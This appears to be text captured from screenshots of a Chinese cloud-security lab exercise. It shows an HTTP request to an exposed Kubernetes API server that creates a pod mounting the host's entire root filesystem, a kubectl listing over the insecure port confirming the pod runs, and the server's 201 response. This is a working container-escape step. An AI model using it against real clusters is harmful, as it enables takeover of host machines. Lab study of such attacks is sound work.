 新建集合 / 新建请求
保存
POST
https://192.168.79.131:6443/api/v1/namespaces/default/pods/
发送
参数 授权 Header (8) Body 预请求脚本 测试 设置 Cookie
none form-data x-www-form-urlencoded raw binary GraphQL JSON 美化
1 {"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"
{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"heikea\",
\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",
\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",
\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"heikea","namespace":"default"},"spec":{"containers":[
{"image":"nginx:1.14.2","name":"heikea","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[
{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}
2
C:\Windows\System32\cmd.exe
D:\2025实验-云上攻防\k8s\kubectl>kubectl.exe -s 192.168.79.131:8080 get pods
NAME READY STATUS RESTARTS AGE
heikea 1/1 Running 0 13s
manbo 1/1 Running 0 17m
D:\2025实验-云上攻防\k8s\kubectl>
Body Cookie Header (4) 测试结果 状态: 201 Created 时间: 151 ms 大小: 1.81 KB 保存响应
美化 原 预览 可视化 JSON
1 {
2 "kind": "Pod",
3 "apiVersion": "v1",
4 "metadata": {
5 "name": "heikea",
6 "namespace": "default",
7 "selfLink": "/api/v1/namespaces/default/pods/heikea",
8 "uid": "2c9de282-73ac-429b-87d0-bb67bfa01f26",
9 "resourceVersion": "2492",
10 "creationTimestamp": "2025-08-29T05:24:47Z"